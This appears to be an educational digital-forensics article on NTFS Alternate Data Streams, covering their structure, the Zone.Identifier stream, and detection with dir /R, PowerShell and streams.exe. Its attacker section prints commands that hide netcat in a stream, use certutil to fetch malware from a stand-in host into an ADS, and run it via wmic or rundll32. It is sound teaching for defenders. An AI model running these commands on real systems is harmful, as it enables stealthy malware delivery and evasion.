Unseen Pockets: The NTFS Alternate Data Streams (ADS)
In the digital world, evidence often hides in plain sight. One of the most classic and effective hiding places on Windows systems is a native feature of its file system: Alternate Data Streams (ADS).

Think of a file as a container. While you normally only see the main content inside, ADS allows for hidden “pockets” to be attached, each capable of holding entirely separate information.
What makes ADS so powerful — and dangerous — is that this hidden data doesn’t change the parent file’s size or appearance in standard tools like File Explorer. A 5 KB text file could be secretly carrying a 50 MB malicious payload, and you’d never know by looking at it. Originally created for compatibility with other file systems, this feature is now a cornerstone of stealth techniques used by attackers
Why ADS Matters in Digital Investigations
ADS can be both helpful and dangerous in cybersecurity:
- Hidden Malware: Attackers can hide harmful programs in ADS, making them hard to detect.
- Source Information: Some ADS streams, like Zone.Identifier, show where a file came from, helping investigators find the origin of suspicious files.
- Forensic Clues: Hidden streams might contain logs, scripts, or other important data that normal scans miss.
- Security Alerts: Detecting unexpected ADS can signal that files have been tampered with or used maliciously.
Understanding ADS helps investigators uncover hidden threats and trace attacker activity.
The Technical Structure of ADS in NTFS
To understand Alternate Data Streams (ADS), it’s important to know about the Master File Table (MFT), which is the central index of an NTFS volume. The MFT keeps a record for every file and directory on the disk, storing various attributes such as the file’s name, timestamps, and its actual data.
The visible content of a file is stored in an unnamed attribute called $DATA. When an ADS is created, NTFS simply adds an additional named $DATA attribute to the same file’s record in the MFT.
filename.extension:stream_nameExample: An attacker wants to hide a network tool, nc.exe (Netcat), inside a seemingly harmless log file called activity.log. They can use this command:
type nc.exe > activity.log:hidden_tool.exeTo normal users and basic system tools, activity.log still appears as a regular text file with its original size and icon. However, it now contains a hidden copy of nc.exe inside the named stream hidden_tool.exe, which can be executed separately.
This shows how ADS allows multiple streams of data to coexist under a single file name without changing its visible properties, providing a stealthy way to hide additional data or malicious code.
The Zone.Identifier: A Smoking Gun for Downloads 🕵️
One of the most forensically significant streams is Zone.Identifier. Windows automatically attaches this ADS to any file downloaded via a modern web browser or email client. It's a plain text stream containing metadata about the file's point of origin.
It was introduced with Windows XP Service Pack 2 (SP2) as part of Microsoft's efforts to enhance security.
Mark of the Web (MotW) refers to the metadata stored in the Zone.Identifier stream. This metadata acts like a digital "tag" that marks files downloaded from the internet or other untrusted sources.
Before Windows XP SP2, downloaded files had no such marking. Starting with SP2, Windows automatically attaches the Zone.Identifier ADS to these files.
This stream records:
* The ZoneId, which indicates the security zone where the file originated.
* URLs that show where the file was downloaded from.
This marking helps Windows and applications apply security policies and alerts users to potentially unsafe files.A typical Zone.Identifier stream looks like this:
[ZoneTransfer]
ZoneId=3
ReferrerUrl=http://sample-site.com/downloads/
HostUrl=http://sample-site.com/downloads/evil.exeThe ZoneId value is critical for establishing origin:

Finding a malicious executable with a ZoneId=3 and a HostUrl provides undeniable proof of how the threat arrived on the system, allowing an investigator to quickly pivot to network logs and block the source domain. It’s important to note, however, that command-line download tools like curl or wget may not create this stream, and its absence can also be a clue.
How Attackers Hide and Execute Malware from ADS
Attackers often employ Living-off-the-Land Binaries (LOLBins) legitimate, signed Microsoft tools to interact with ADS. This allows them to blend in with normal system activity and avoid suspicion.
Step 1: Hide the malware
An attacker downloads malicious code and hides it inside a harmless-looking file:
certutil -urlcache -split -f http://alan-evil.com/malware.exe readme.txt:hiddenStep 2: Execute the malware
Instead of running the hidden malware directly, attackers use trusted Windows tools that can execute ADS content:
wmic process call create "C:\Users\victim\Desktop\readme.txt:hidden"
OR
rundll32.exe "C:\Users\victim\Desktop\readme.txt:hidden",DllMainBecause these commands use legitimate Windows utilities, security systems may not notice the malicious activity, making ADS a stealthy method for attackers.
How to Detect, Analyze, and Remove ADS
Several built-in and external tools can be used to work with ADS.
Using Command Prompt
- List ADS: The /R flag in the dir command reveals any hidden streams attached to files in the current directory.
dir /R filename.ext- View ADS Content: You can redirect the stream’s content to the console using the more command.
more < filename.ext:Zone.IdentifierUsing PowerShell
- List All Streams: The Get-Item cmdlet is a powerful way to inspect a file’s streams.
Get-Item -Path .\filename.ext -Stream *- Read a Specific Stream: Use Get-Content to view the contents of a specific stream.
Get-Content -Path .\filename.ext -Stream Zone.IdentifierUsing Specialized Forensic Tools
Sysinternals streams.exe: This free command-line utility from Microsoft is designed specifically for working with ADS. It can quickly scan entire directories and can also be used to delete malicious streams (streams.exe -d C:\path\to\file).
Forensic Suites: Tools like Autopsy, EnCase, and FTK Imager are designed to parse the MFT at a low level and will present all associated streams for every file on a disk image, making them essential for large-scale investigations.
Conclusion
Alternate Data Streams represent a fundamental duality in system design: a feature created for interoperability that doubles as a powerful mechanism for stealth. For attackers, it’s an ideal hiding spot.
For investigators, it’s a rich source of evidence that is critical to uncovering the full story of a compromise. Being able to inspect, analyze, and interpret the data within these “unseen pockets” is a core skill for any modern security professional tasked with defending or investigating Windows environments.